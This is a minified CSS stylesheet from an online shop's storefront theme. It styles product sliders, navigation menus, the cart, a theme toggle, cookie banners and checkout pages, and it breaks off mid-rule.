.form.subscribe>.field{max-width:280px;width:100%;position:relative}footer.page-footer .block.newsletter .field .control:before{position:absolute;top:4px;color:#fff;margin-left:12px}.cleverpush-sticky-chat-widget-container{display:none}.cleverpush-sticky-chat-widget-container.active{z-index:999999 !important;display:block;bottom:100px !important}.copyright-section-footer{border-top:1px solid #444;padding-top:25px;margin-top:30px;max-width:1400px;margin:30px auto 0}footer.page-footer .block.newsletter input::placeholder{color:#fff}footer.page-footer .newsletter-footer-section p{font-size:18px !important;font-weight:700 !important;line-height:normal !important;margin-bottom:0}footer.page-footer .block.newsletter .actions{width:auto}footer.page-footer .block.newsletter .form.subscribe{display:flex;justify-content:center}.newsletter-para p{color:#b3b3b3d9;max-width:400px;font-size:14px;margin-bottom:50px;text-align:unset}.homePage-products li.item.product-item-info{width:100%;list-style:none;position:relative}.homePage-products li.item.product-item-info .custom-product-label{width:50px;position:absolute;top:7px;left:7px;z-index:99}.homePage-products .saved-money-toneart{display:none}.homePage-products .price-compare-toneart{display:flex;flex-direction:column;font-size:14px;gap:2px;margin-top:5px;min-height:30px}.homePage-products h3{font-size:18px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin-top:15px;font-weight:700}.product-item-info-home h3{font-weight:500 !important}.block-search .action.search{opacity:1 !important}.homePage-products li.item.product-item-info{color:#fff}.homePage-products ul.product-slider{padding:0}.homePage-products{padding:0 44px}.homePage-products li.item.product-item-info{border:1px solid #444 !important;border-radius:8px}.homePage-products h3.title{color:#fff;font-size:24px;margin-bottom:20px;font-weight:700}.homePage-products .delivery-time{display:flex;justify-content:center;margin-bottom:25px;margin-top:15px;color:#3bacdf;gap:5px}.homePage-products .product.attribute.delivery_time{display:flex;font-weight:700}.three-images-paragraph p{color:#fff;font-size:16px}.three-images-section h2{color:#fff;font-size:14px !important;background:#1f1f1f;border-radius:50px !important;margin:0 auto 10px;padding:9px 20px !important;font-weight:400 !important}.homePage-products .owl-nav button.owl-prev,.homePage-products .owl-nav button.owl-next{position:static !important;background:0 0 !important;line-height:40px !important}.homePage-products .owl-nav button.owl-prev:before,.homePage-products .owl-nav button.owl-next:before,.homePage-products .owl-nav button.owl-prev:after,.homePage-products .owl-nav button.owl-next:after{content:none !important}.homePage-products .owl-nav{position:absolute;right:0;top:-45px;margin-top:0 !important}.light-mode .categories-slider h3{color:#000}.categories-slider h3{color:#fff;font-size:24px;font-weight:700;margin-bottom:20px}.categories-slider{padding:0 45px 25px}.homePage-products button.action.tocart.primary{position:relative !important;display:flex !important;align-items:center !important;justify-content:center !important;gap:.65rem !important;width:max-content !important;margin-inline:auto !important;padding:.9rem 1.4rem !important;border:0 !important;border-radius:14px !important;cursor:pointer !important;background:linear-gradient(90deg,#3abeff 0%,#0090dc 100%);box-shadow:inset 0 1px 0 rgba(255,255,255,.3) !important;background-repeat:no-repeat !important;background-blend-mode:screen,screen,screen,screen,normal !important;color:#000 !important;font-weight:700 !important;font-size:14px !important;line-height:1 !important;text-shadow:0 1px 2px rgba(0,0,0,.1) !important;transition:transform .3s ease,filter .3s ease,box-shadow .3s ease !important;overflow:hidden !important;backface-visibility:hidden;transform:translateZ(0);will-change:transform,filter}.homePage-products button.action.tocart.primary:before{content:"" !important;position:absolute !important;inset:2px !important;border-radius:12px !important;pointer-events:none !important;background:linear-gradient(115deg,rgba(255,255,255,0) 0%,rgba(255,255,255,.18) 44%,rgba(255,255,255,.45) 50%,rgba(255,255,255,.18) 56%,rgba(255,255,255,0) 100%);background-size:250% 250%;background-position:-160% 0;opacity:0;mix-blend-mode:screen}@media (hover:hover){.homePage-products button.action.tocart.primary:hover{filter:brightness(1.08) contrast(1.08) !important;transform:translateY(-2px) scale(1.03);box-shadow:0 0 20px rgb(56 122 246/90%),0 0 5px rgba(58,190,255,.6),inset 0 1px 0 rgba(255,255,255,.3) !important}.homePage-products button.action.tocart.primary:hover:before{opacity:1;animation:ctaSheen 2s linear infinite}}.categories-slider button.slick-prev.slick-arrow{right:60px;left:auto;height:20px;top:-43px;background:0 0 !important;opacity:1;transform:none;transform:translateY(-50%)}.video-slider button.slick-prev.slick-arrow,.video-slider button.slick-next.slick-arrow{background:0 0 !important;opacity:1;height:auto}.categories-slider button.slick-next.slick-arrow{right:20px;left:auto;height:20px;top:-43px;background:0 0 !important;opacity:1}.categories-slider .slick-slide{margin:0 7.5px}.categories-slider .slick-list{margin:0 -7.5px}.homePage-products button.action.tocart.primary.prcall_button_color{color:#000 !important;font-size:16px;background:#3bacdf !important;border:0;height:40px;font-weight:500}.sections.nav-sections{background:0 0;margin:0 auto}.sw-megamenu.navigation li.level0.fullwidth .submenu li.level1>a span{text-decoration:none !important}.light-mode .homePage-products .owl-nav button.owl-prev span,.light-mode .homePage-products .owl-nav button.owl-next span{color:#000 !important}.homePage-products .owl-nav button.owl-prev span,.homePage-products .owl-nav button.owl-next span{font-size:40px;display:block;color:#fff !important;height:45px;width:max-content}.homePage-products a.action.towishlist{position:absolute;z-index:9;right:10px;top:10px}.video-slider{padding:0 45px}.video-slider ul.slick-dots{bottom:25px}.video-slider ul.slick-dots li button:before{content:none}.video-slider ul.slick-dots li{width:35px;height:4px}.homePage-products li.item.product-item-info .product-image img{width:auto;margin:0 auto}.homePage-products li.item.product-item-info a.product-image{background:#fff;display:block;text-align:center;border-top-left-radius:8px;border-top-right-radius:8px}.video-slider ul.slick-dots li button{background:gray;width:100%;height:100%;padding:0;border-radius:0}.video-slider ul.slick-dots li.slick-active button{background:#fff}.video-slider ul.slick-dots li{width:35px;height:5px;margin:3px}.homePage-products li.item.product-item-info .price-box.price-final_price .price-including-tax .price{font-size:18px;font-weight:700}.homePage-products .item-price .price-details{margin-top:5px;font-size:14px}.homePage-products .price-compare-toneart .uvp-netto .netto-price{position:relative}.homePage-products .price-compare-toneart .uvp-netto .netto-price:before{content:"";height:1px;display:inline-block;background:red;width:100%;position:absolute;top:8px;transform:rotate(170deg)}.homePage-products li.item.product-item-info .price-wrapper.price-excluding-tax:before,.homePage-products li.item.product-item-info .price-wrapper.price-excluding-tax .price{font-size:14px}.homePage-products .price-compare-toneart .offered-price{font-weight:400}.homePage-products .item-price .price-details a{color:#3bacdf;font-weight:700;text-decoration:none}.homePage-products li.item.product-item-info span.price-wrapper.price-excluding-tax .price{font-weight:400}.product-item-info-home{padding:0 20px 15px}.homePage-products button.action.tocart.primary.prcall_button_color{margin:136px auto 0}.categories-slider .slick-slider{padding:0}.video-slider .slick-slider .slick-arrow:before,.video-slider .slick-slider .slick-arrow:after,.categories-slider .slick-slider .slick-arrow:after,.categories-slider .slick-slider .slick-arrow:before{content:none}.light-mode .categories-slider button.slick-prev.slick-arrow:before{content:"‹" !important;color:#000 !important}.categories-slider button.slick-prev.slick-arrow:before{content:"‹" !important;color:#fff !important;opacity:1 !important;font-size:40px;height:45px;display:inline-block}.light-mode .categories-slider button.slick-next.slick-arrow:before{content:"›" !important;color:#000 !important}.categories-slider button.slick-next.slick-arrow:before{content:"›" !important;color:#fff !important;opacity:1 !important;font-size:40px;height:45px;display:inline-block}.main-banner button.slick-prev.slick-arrow:before,.video-slider button.slick-prev.slick-arrow:before{content:"‹" !important;color:#fff !important;opacity:1 !important;font-size:60px;height:45px;display:inline-block}body .page-wrapper .main-banner button.slick-prev.slick-arrow:before,body .page-wrapper .main-banner button.slick-next.slick-arrow:before{color:#fff !important}.main-banner button.slick-next.slick-arrow:before,.video-slider button.slick-next.slick-arrow:before{content:"›" !important;color:#fff !important;opacity:1 !important;font-size:60px;height:45px;display:inline-block}.video-slider button.slick-prev.slick-arrow{left:45px;transform:rotate(0);transform:translateY(-50%)}.video-slider button.slick-next.slick-arrow{right:45px}footer.page-footer h3.whatsapp-heading{margin-top:50px}.itemDrohnen.product-item-wrap{margin-top:70px}.video-slider{margin-top:90px}.three-images-section{margin-top:90px}.categories-slider{margin:30px 0}.categories-slider .pagebuilder-slide-wrapper{border:1px solid #333;border-radius:10px;overflow:hidden;transition:.5s}.page-header .header.panel li{padding-bottom:5px}body .header.panel>.header.links>li.customer-welcome{padding-bottom:0}.customer-welcome .customer-name{display:none}body .customer-welcome ul li:hover{background:0 0}body .customer-welcome ul li a:hover{text-decoration:underline}.copyright-section-footer .pagebuilder-column:last-child{padding-right:0 !important}@media screen and (max-width:991px){html body[class*=lease-form-] .page-title{font-size:24px}html body[class*=lease-form-] div[data-content-type=tabs] .tabs-content [data-content-type=tab-item]{padding:20px !important}body[class*=lease-form-] .column.main{width:100%}body[class*=lease-form-] .page-title-wrapper{padding-inline:20px;padding-top:20px}.technology-section:not(.slick-initialized) .technology-section-item{min-width:calc(50% - 7.5px)}.page-wrapper .main-banner .pagebuilder-slide-wrapper .pagebuilder-poster-content{display:none}.homePage-products ul.product-slider:not(.owl-loaded) li.item.product-item-info{margin-right:15px;min-width:calc(100% - 0px)}.amgdprcookie-bar-container .amgdprcookie-buttons-block{flex-wrap:wrap;justify-content:center;padding-inline:15px}.footer-socialicons svg{width:28px}.categories-slider{padding-inline:20px}.homePage-products{padding:0 20px}.image-with-text-section h2{font-size:24px;margin-top:0;margin-bottom:10px}.image-with-text-section{margin:0 20px}.image-with-text-section .pagebuilder-column-line .pagebuilder-column p{font-size:16px;margin:0 auto 15px}.video-slider{margin-top:40px;padding-inline:20px}footer.page-footer .footer.content{padding-inline:20px;padding-top:20px;padding-bottom:100px}.brands-icon-inner{padding-inline:20px;gap:5px;flex-wrap:wrap}.brands-icon-inner svg{width:32%;height:auto}footer.page-footer{margin-top:0}.brands-icon-inner{padding-top:40px}.three-images-section{margin-top:40px;padding-inline:20px}.three-images-paragraph p{font-size:16px}.pagebuilder-column-group.three-images-inner{padding-inline:0px;margin-bottom:40px;margin-top:40px}.three-images-section h1{font-size:24px}.three-images-section h2{font-size:20px}.pagebuilder-column-group.three-images-inner .pagebuilder-column-line{gap:20px}.main-banner .pagebuilder-slide-wrapper .pagebuilder-poster-content button:before{content:"";width:28px;height:22px;top:11px}.image-with-text-section .pagebuilder-column-line .pagebuilder-button-primary:before{content:"";width:28px;height:22px;top:11px}footer.page-footer .newsletter-footer-section p{font-size:18px}footer.page-footer .block.newsletter .action.subscribe{font-size:14px;padding:0 10px}.whatsapp-footer svg{width:36px}.categories-slider{margin:10px 0}.homePage-products h3{font-size:18px}.homePage-products li.item.product-item-info .price-box.price-final_price .price-including-tax .price{font-size:18px}.homePage-products button.action.tocart.primary{font-size:16px}.homePage-products button.action.tocart.primary svg{width:25px}.image-with-text-section .pagebuilder-column-line .pagebuilder-button-primary{font-size:14px}.image-with-text-section .pagebuilder-column-line .pagebuilder-button-primary span{font-size:16px !important}.homePage-products button.action.tocart.primary.prcall_button_color{font-size:16px}.page-wrapper .nav-toggle:before{color:#fff;margin-top:2px}.page-wrapper .hero-section h2{font-size:24px}.page-wrapper .hero-section h3{font-size:16px}.main-banner .slick-slider .slick-arrow.slick-prev{left:10px;z-index:10}.main-banner .slick-slider .slick-arrow.slick-next{right:20px;z-index:26}.page-wrapper .main-banner .pagebuilder-slide-wrapper .pagebuilder-poster-content{padding-inline:45px;left:0;right:0;justify-content:center}.main-banner button.pagebuilder-slide-button{font-size:12px;margin-top:0}.categories-slider h3{font-size:24px;padding-right:70px}.homePage-products h3.title{font-size:24px;margin-bottom:26px}.image-with-text-section svg{height:auto;padding-top:40px}.newsletter-para p{font-size:14px;margin-bottom:20px}}@media screen and (min-width:769px){.ai-commerce-page .hero h1{height:52.8px}.subcategory-image img{min-height:348px}body:has(.logged-in) .page-wrapper header.page-header .panel.wrapper .account-menu-open-outer .account-menu-trigger:after{content:"";right:7px;top:1px}.page-header .header.panel .header.links li.nav.item:before{content:"📡";margin-right:3px}header.page-header .header.panel>.header.links{display:flex;flex-direction:column}.page-header .header.panel .header.links li.nav.item:before{content:"📡";font-size:12px !important}.sw-megamenu.navigation li.level0 .submenu .container{overflow-y:auto;height:100%;max-height:400px}body #invite-friend{bottom:145px;top:auto}.sw-megamenu.navigation .subchildmenu.mega-columns>li{text-align:left}.homePage-products li.item.product-item-info a.product-image{padding-block:30px}.homePage-products li.item.product-item-info .product-image img{max-height:270px}header.page-header .block.block-search{margin-top:3px}.gtranslate_wrapper .gt_switcher_wrapper{left:0 !important;bottom:121px !important;top:initial !important}.chatgpt-modal button.action-close{width:41px;height:41px;margin:0;border-radius:0}.page-header .sw-megamenu.navigation li.level0>.level-top{padding-inline:9px 9px}.sw-megamenu.navigation ul.subchildmenu{display:grid !important;grid-template-columns:repeat(3,1fr) !important;gap:10px !important;padding:5px 10px !important;list-style:none !important;margin:0 !important}.sw-megamenu.navigation li.level0.parent .submenu{display:none;opacity:0;pointer-events:none;transition:opacity .12s ease}.sw-megamenu.navigation li.level0.parent.menu-active .submenu{display:block;opacity:1;pointer-events:auto}.page-header .sw-megamenu.navigation .subchildmenu.mega-columns.columns4>li{width:auto !important;padding:10px}.page-header .sw-megamenu.navigation .subchildmenu.mega-columns.columns4>li a{padding-bottom:0 !important;color:#fff;font-weight:400 !important}@media (max-width:1320px) and (min-width:769px){.sw-megamenu.navigation ul.subchildmenu{grid-template-columns:repeat(2,1fr) !important}}@media (max-width:768px){.sw-megamenu.navigation[data-mega="1"]{display:none !important}}.sw-megamenu.navigation .level0 .submenu{background:#1f1f1f;border:0;box-shadow:none}.image-with-text-section .pagebuilder-column-line .pagebuilder-column:first-child{padding-right:20px}footer.page-footer .pagebuilder-column{padding-right:15px}.sw-megamenu.navigation>ul{text-align:center;display:flex;flex-wrap:wrap;justify-content:center}.sections.nav-sections{padding-left:15px}.page-header .header.content .nav-sections{width:65.3%}.pagebuilder-column-group.three-images-inner .pagebuilder-column-line .pagebuilder-column:nth-child(2){margin-top:-65px}}@media screen and (max-width:768px){body .account-menu-open-outer{margin-left:9px;margin-top:14px}.subcategory-image img{min-height:163px}body.customer-account-logoutsuccess .page-title-wrapper{padding-inline:20px}body.customer-account-logoutsuccess .column.main{padding-inline:20px}.page-header .sw-megamenu.navigation li.level0>.level-top img.menu-thumb-icon{width:28px}.page-header .sw-megamenu.navigation li.level0>.level-top{display:flex;align-items:center;padding-left:10px}body .navigation .parent .level-top:after{top:auto}.navigation ul{display:flex;flex-direction:column}li:has(>a[href*="most-viewed.html"]){order:-1}.cleverpush-sticky-widget-btn-container{display:none}body .modal-popup.callforprice-popup .action-close:before,.modal-slide .action-close:before{top:3px;right:3px}.callforprice-popup.modal-popup .modal-header{background:#fff}.modal-popup.callforprice-popup.modal-slide .modal-footer{background:#fff;padding-top:0}body #plumrocket-callforpice-frontend-form h2{margin-top:15px;margin-bottom:10px;padding-bottom:10px;font-size:24px}.homePage-products li.item.product-item-info a.product-image{padding-top:10px}.homePage-products li.item.product-item-info .product-image img{max-height:250px}.nav-open .gtranslate_wrapper-outer{display:none}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher{width:135px}.gtranslate_wrapper .gt_switcher_wrapper{right:135px;left:auto !important;top:auto !important;width:100%;margin:0 auto;max-width:135px;bottom:36px}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher a{font-size:14px}body .chatgpt-modal button.action-close{right:0}body .chatgpt-modal.modal-popup .modal-title{font-size:18px}aside.modal-popup.chatgpt-modal .modal-content{padding-inline:20px}body aside.modal-popup.chatgpt-modal{background:#fff}body .chatgpt-modal.modal-popup._show .modal-inner-wrap{background:0 0;box-shadow:none}.page-header .minicart-wrapper .block-minicart{width:320px}.page-header .block-minicart .field-tooltip{right:0;top:1px}.page-wrapper .sections.nav-sections{background:#151922}.video-slider button.slick-prev.slick-arrow{left:5px}.nav-sections-items{padding-top:12px}.video-slider button.slick-next.slick-arrow{right:15px}.categories-slider button.slick-next.slick-arrow{right:10px}.categories-slider button.slick-prev.slick-arrow{right:40px}.sw-megamenu.navigation{padding-bottom:40px}.footer-socialicons{justify-content:center;margin-bottom:20px}.footer-payment-icons{justify-content:center}.sections.nav-sections .nav-sections-item-content{padding-top:0;margin-top:50px}.sections.nav-sections .header.links li>a{color:#fff;font-weight:400;font-size:14px}.sections.nav-sections .header.links li>strong{font-weight:400;font-size:14px}.sections.nav-sections .switcher-trigger strong{color:#fff;font-weight:400}.sections.nav-sections .switcher .label{color:#fff;font-weight:400}.nav-sections .switcher-options.active .switcher-dropdown a{color:#fff;font-weight:400}.sections.nav-sections .header.links li{font-size:18px;font-weight:400 !important;color:#fff}.page-header .sw-megamenu.navigation li.level0>.level-top{font-size:14px;font-weight:400}body .navigation .submenu:not(:first-child) ul{padding-bottom:20px;padding-top:10px}body .navigation .submenu:not(:first-child) ul>li a{color:#b3b3b3 !important;padding:10px 0;font-size:14px}@media only screen and (max-width:768px){.navigation .submenu:not(:first-child) ul>li a:hover{color:#fff !important}}.nav-sections-item-title a.nav-sections-item-switch{color:#fff;height:40px;display:block;line-height:40px;font-size:13px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.sections.nav-sections .nav-sections-item-title.active{border:0}.sw-megamenu.navigation li.chatgpt{display:flex;align-items:center;gap:5px;padding:8px 40px 8px 15px;order:-2}.sw-megamenu.navigation li.chatgpt a.level-top{padding:0}.nav-sections-item-title.active a.nav-sections-item-switch{color:#fff;box-shadow:0 0 2px rgba(0,200,255,1),0 0 14px rgba(0,200,255,.95),0 0 28px rgba(0,200,255,.6);border-radius:20px;padding-inline:5px}.copyright-section-footer{padding-bottom:25px}.main-banner .pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay button.pagebuilder-slide-button{opacity:1 !important;visibility:visible !important;margin-bottom:25px;font-size:14px;margin-top:10px}header.page-header{margin-bottom:0}.page-wrapper .main-banner .hero-section p{font-size:14px}header.page-header .minicart-wrapper{margin-top:5px;margin-left:10px}header.page-header .block-search .control{all:initial}header.page-header .block-search input{margin:0;padding-right:0}header.page-header .header.content{padding:5px 15px 10px}header.page-header .panel.wrapper .account-menu-open{display:none}header.page-header .panel.wrapper .account-popup-menu{right:-12px}header.page-header .panel.wrapper .account-popup-menu:before,header.page-header .panel.wrapper .account-popup-menu:after{content:'';right:15px}.light-mode header.page-header .panel.wrapper .account-popup-menu:before,.light-mode header.page-header .panel.wrapper .account-popup-menu:after{content:'';border-bottom:8px solid #1f1f1f}header.page-header .panel.wrapper .account-menu-open-outer a{padding-right:0}header.page-header .block.block-search{margin-left:auto;margin-top:8px}}.popup-menu-greeting{padding:5px 12px;font-weight:600;opacity:.9}.page-wrapper .rating-summary .rating-result>span:before{color:gold}.categories-slider .pagebuilder-slide-wrapper:hover{transform:scale(1.1);cursor:pointer}.pagebuilder-column-group.three-images-inner .pagebuilder-column:hover img{transform:scale(1.1);cursor:pointer}.pagebuilder-column-group.three-images-inner .pagebuilder-column-line .pagebuilder-column figure{margin-bottom:-5px;overflow:hidden}.image-with-text-section .pagebuilder-column-line .pagebuilder-column:last-child{overflow:hidden}.image-with-text-section .pagebuilder-column-line .pagebuilder-column:last-child svg{transition:.5s}.image-with-text-section .pagebuilder-column-line .pagebuilder-column:last-child:hover svg{transform:scale(1.1);cursor:pointer}.block.block-search{z-index:900}.page-header .header.panel>.header.links .link.wishlist .counter{color:#fff}body:not(.light-mode).sales-order-print .order-details-items .col.price .price-excluding-tax,body:not(.light-mode).sales-order-print .order-details-items .col.subtotal .price-excluding-tax,body:not(.light-mode).checkout-onepage-success .order-details-items .col.price .price-excluding-tax,body:not(.light-mode).checkout-onepage-success .order-details-items .col.subtotal .price-excluding-tax{color:#fff}.sales-order-print .order-details-items tfoot .amount,.sales-order-print .order-details-items tfoot .mark,.checkout-onepage-success .order-details-items tfoot .amount,.checkout-onepage-success .order-details-items tfoot .mark{color:var(--text-color)}.sales-order-print .order-details-items .col.subtotal .price-excluding-tax .price,.sales-order-print .order-details-items .col.price .price-excluding-tax,.checkout-onepage-success .order-details-items .col.price .price-excluding-tax,.checkout-onepage-success .order-details-items .col.subtotal .price-excluding-tax .price{font-size:14px}@media screen and (min-width:769px){body.account.checkout-onepage-success .columns .column.main{max-width:1200px;margin:0 auto}}.account .column.main .checkout-success .block .block-title{text-align:center}.checkout-success-container a.action.primary.continue{font-size:14px;margin-top:10px;background:#3bacdf;border:0;color:var(--btn-color);padding:10px 20px;border-radius:var(--border-radius)}.checkout-success-container{text-align:center;margin:0 auto;margin-bottom:30px !important}.checkout-success-container .actions-toolbar{display:flex;justify-content:center}.checkout-success-container a.action.primary.continue:hover{background:var(--btn-hover-bg)}.checkout-onepage-success .table-order-items .col.name>.product-image-photo,.checkout-onepage-success .table-order-items .col.name .product-image-container{margin-right:10px;margin-bottom:10px}.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>th{color:var(--text-strong-color)}.checkout-success-container .product-image-photo{border-radius:var(--border-radius)}.sales-order-print .order-details-items .col.subtotal .price-excluding-tax .price,.sales-order-print .order-details-items .col.price .price-excluding-tax,.checkout-onepage-success .order-details-items .col.price .price-excluding-tax,.checkout-onepage-success .order-details-items .col.subtotal .price-excluding-tax .price{color:var(--text-color) !important}.account .column.main .checkout-success .block .block-title strong{font-size:32px !important}@media screen and (min-width:769px){.page-header .header.panel .header.links li.link.authorization-link{order:-2}.page-header .header.panel .header.links li:last-child{order:-2}.page-header .header.panel .header.links li:has(.toneart-pulse){order:2}.page-header .header.panel .header.links li:has(.tiktok_header_links){order:-1}.page-header .sw-megamenu.navigation li.level0>.level-top img.menu-thumb-icon{display:none}#plumrocket-callforpice-frontend-form .field.pl-cfp-recall{width:48.2%;padding-right:3.5%}#plumrocket-callforpice-frontend-form .fields:last-child .field select{width:100% !important}body.account.checkout-onepage-success .columns .column.main{padding-right:45px;width:100%;padding-left:45px}.sales-order-print main#maincontent{max-width:100%;padding-inline:45px;margin-top:45px}}.header.links>li:has(.roboter-vermietung){order:-1}@media screen and (max-width:768px){.sections.nav-sections .header.links li.link.authorization-link{order:-2}.sections.nav-sections .header.links li:last-child{order:-2}.sections.nav-sections .header.links li:has(.toneart-pulse){order:2}.sections.nav-sections .header.links li:has(.tiktok_header_links){order:-1}.sections.nav-sections .header.links li.nav.item{padding:.8rem 15px;border-top:1px solid #444444d4 !important;display:flex}.nav-sections .header.links{display:flex;flex-direction:column}.sections.nav-sections .header.links li.nav.item a{padding:0 !important;border:0 !important;width:100% !important}html body .page-wrapper .header.content .sw-megamenu.navigation li.level0.fullwidth:nth-child(4) span:before{left:90px}body input#theme-toggle{bottom:40px;top:auto;width:90px;height:40px}.light-mode .switch-bg:after{transform:translateX(50px) !important;left:2px !important}body .switch-bg:after{content:'';width:30px !important;height:30px}.sales-order-print main#maincontent{max-width:100%;padding-inline:15px;margin-top:0}body:not(.light-mode) .switch-bg:before{content:'';left:-23px}.sales-order-print .order-details-items .table-order-items tbody td:before{color:#fff !important}}.sales-order-print.page-print .logo{margin-left:0}.page-wrapper .minicart-wrapper .action.showcart .counter.qty{background:#ff3b30;height:27px;line-height:21px;width:27px;border-radius:100% !important;min-width:27px;position:absolute;right:-14px;border:2px solid #333;top:-12px;box-shadow:0 0 10px rgba(255,59,48,.7);margin:0;padding:0}.header.content .minicart-wrapper .action.showcart .counter.qty.empty{display:block}.minicart-wrapper .block-minicart{background:var(--secondary-background-color);border:none !important;border-radius:0 !important}body:not(.light-mode) .minicart-items .action.edit:before,body:not(.light-mode) .minicart-items .action.delete:before{color:#fff !important}.header.content .minicart-items .update-cart-item{padding:7px 6px;background:#121212;border-radius:0;color:#fff}body:not(.light-mode) .block-minicart .amazon-divider span{background:var(--secondary-background-color)}body:not(.light-mode) .minicart-items .product-item-name a{color:#fff}.block-minicart button#top-cart-btn-checkout{border:0;background:#3bacdf;color:var(--btn-color);border-radius:var(--btn-radius)}.header.content .minicart-wrapper .minicart-widgets{margin-top:-7px}body.light-mode .minicart-items .product-item-name a{color:#000}body:not(.light-mode) .block-minicart .block-content>.actions>.secondary .action.viewcart{color:var(--text-strong-color)}body:not(.light-mode) .block-minicart .field-tooltip .field-tooltip-action:before{color:#fff !important}body:not(.light-mode) .field-tooltip._active .field-tooltip-content{color:#000}.minicart-wrapper .action.close:before{color:var(--text-color) !important}body.light-mode .header.content .minicart-items .update-cart-item{border:1px solid #121212}body.light-mode .block-minicart .block-content>.actions>.secondary .action.viewcart{color:#fff}.minicart-wrapper .block-minicart{z-index:999}@media screen and (max-width:790px) and (min-width:769px){body .minicart-wrapper .block-minicart{right:auto}body .minicart-wrapper .block-minicart:after{right:auto}body .minicart-wrapper .block-minicart:before{right:auto}}.minicart-wrapper .block-minicart{background:var(--secondary-background-color) !important;padding:0 !important}.ajaxpro-popup-minicart .modal-content{overflow-y:hidden !important}.minicart-items-wrapper{max-height:55vh !important;border:none !important}.minicart-items-wrapper{--scrollbar-size:8px;--scrollbar-track:var(--background-color,#f2f4f7);--scrollbar-thumb:var(--main-color,#909aa6);overflow:auto;scrollbar-width:thin;scrollbar-color:var(--scrollbar-thumb) var(--scrollbar-track)}.minicart-items-wrapper::-webkit-scrollbar{width:var(--scrollbar-size);height:var(--scrollbar-size)}.minicart-items-wrapper::-webkit-scrollbar-track{background:var(--scrollbar-track);border-radius:999px}.minicart-items-wrapper::-webkit-scrollbar-thumb{background:var(--scrollbar-thumb);border-radius:999px;box-shadow:inset 0 0 0 2px rgba(255,255,255,.35)}.minicart-items-wrapper:hover::-webkit-scrollbar-thumb{filter:brightness(.9)}.minicart-items-wrapper::-webkit-scrollbar-thumb:active{filter:brightness(.8)}.minicart-items-wrapper::-webkit-scrollbar-corner{background:0 0}.minicart-items-wrapper::-webkit-scrollbar-button{width:0;height:0;display:none}.switch-bg{position:relative;width:130px;height:44px;margin:0;appearance:none;-webkit-appearance:none;background:linear-gradient(180deg,#1f1308 0%,#140c06 100%);background-size:cover;background-repeat:no-repeat;border-radius:25px;box-shadow:inset 0px 0px 2px rgba(255,255,255,.7);transition:background-image .7s ease-in-out;outline:none;cursor:pointer;overflow:hidden}.light-mode .switch-bg{background:linear-gradient(180deg,#1a1a1d 0%,#121214 100%);background-size:cover;transition:background-image 1s ease-in-out}.switch-bg:after{content:'';width:34px;height:34px;border-radius:50%;background-color:#fff;position:absolute;left:4px;top:3px;transform:translateX(0px);animation:off .7s forwards cubic-bezier(.8,.5,.2,1.4);box-shadow:inset 5px -5px 4px rgba(53,53,53,.3);background:linear-gradient(135deg,#ff8a1f 0%,#f57500 50%,#faba5b 100%)}@keyframes off{0%{transform:translateX(80px);width:34px}50%{width:75px;border-radius:25px}100%{transform:translateX(0px);width:34px}}.light-mode .switch-bg:after{animation:on .7s forwards cubic-bezier(.8,.5,.2,1.4);box-shadow:inset -5px -5px 4px rgba(53,53,53,.3);left:8px}@keyframes on{0%{transform:translateX(0px);width:34px}50%{width:75px;border-radius:25px}100%{transform:translateX(80px);width:34px}}.light-mode .switch-bg:before{content:'';width:15px;height:15px;border-radius:50%;position:absolute;left:15px;top:5px;transform-origin:53px 10px;background-color:transparent;box-shadow:5px -1px 0px #fff;filter:blur(0px);animation:sun .7s forwards ease}@keyframes sun{0%{transform:rotate(170deg);background-color:transparent;box-shadow:5px -1px 0px #fff;filter:blur(0px)}50%{background-color:transparent;box-shadow:5px -1px 0px #fff;filter:blur(0px)}90%{background-color:#f5daaa;box-shadow:0px 0px 10px #f5deb4,0px 0px 20px #f5deb4,0px 0px 30px #f5deb4,inset 0px 0px 2px #efd3a3;filter:blur(1px)}100%{transform:rotate(0deg);background-color:#f5daaa;box-shadow:0px 0px 10px #f5deb4,0px 0px 20px #f5deb4,0px 0px 30px #f5deb4,inset 0px 0px 2px #efd3a3;filter:blur(1px)}}.switch-bg:before{content:'';width:15px;height:15px;border-radius:50%;position:absolute;left:15px;top:5px;filter:blur(1px);background-color:#f5daaa;box-shadow:0px 0px 10px #f5deb4,0px 0px 20px #f5deb4,0px 0px 30px #f5deb4,inset 0px 0px 2px #efd3a3;transform-origin:53px 10px;animation:moon .7s forwards ease}@keyframes moon{0%{transform:rotate(0deg);filter:blur(1px)}50%{filter:blur(1px)}90%{background-color:transparent;box-shadow:5px -1px 0px #fff;filter:blur(0px)}100%{transform:rotate(170deg);background-color:transparent;box-shadow:5px -1px 0px #fff;filter:blur(0px)}}input#theme-toggle{position:fixed;z-index:901;right:10px;box-shadow:0 0 6px rgba(255,138,31,.6),0 0 18px rgba(255,138,31,.35),0 0 36px rgba(255,138,31,.2);bottom:44px;top:auto;border:2px solid #ff8a1f}.minicart-wrapper .block-minicart .subtitle.empty{padding:15px 0 20px}header.page-header{position:sticky;top:0;z-index:800}button#chatgpt-send2{background:var(--orange-gradient) !important;line-height:24px;border:0;margin-top:10px}div#chatgpt-messages2{margin-bottom:15px}.gtranslate_wrapper-outer .cross{color:#000;text-align:right;position:relative;right:8px;font-size:18px;width:max-content;margin-left:auto;cursor:pointer;display:none}.amgdprcookie-cookie-container .amgdprcookie-options{color:#363636 !important;font-size:13px;font-weight:600}.amgdprcookie-toggle-cookie .amgdprcookie-input:checked:not([disabled])+.amgdprcookie-label{border:none;background:#3bacdf !important}.amgdprcookie-groups-modal .amgdprcookie-done{border:none;background-color:#000 !important}.amgdprcookie-groups-modal .amgdprcookie-done:hover{border:none;background-color:#3bacdf !important}.amgdprcookie-toggle-cookie .amgdprcookie-input{display:none}.amgdprcookie-buttons-block .amgdprcookie-button:active,.amgdprcookie-buttons-block .amgdprcookie-button:focus{border:none;box-shadow:0 0 3px 1px #fffafa00 !important;opacity:.9}.amgdprcookie-groups-modal .amgdprcookie-done:focus{box-shadow:0 0 3px 1px #00699d00}.amgdprcookie-bar-container .amgdprcookie-button.-settings{border:1px solid #3bacdf}.amgdprcookie-groups-modal .mfp-close,html .fancybox-close,.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{color:#000 !important}.stripe-payments .checkout-agreement.field{display:none !important}.amgdprcookie-bar-container{padding:40px 10px !important}@media 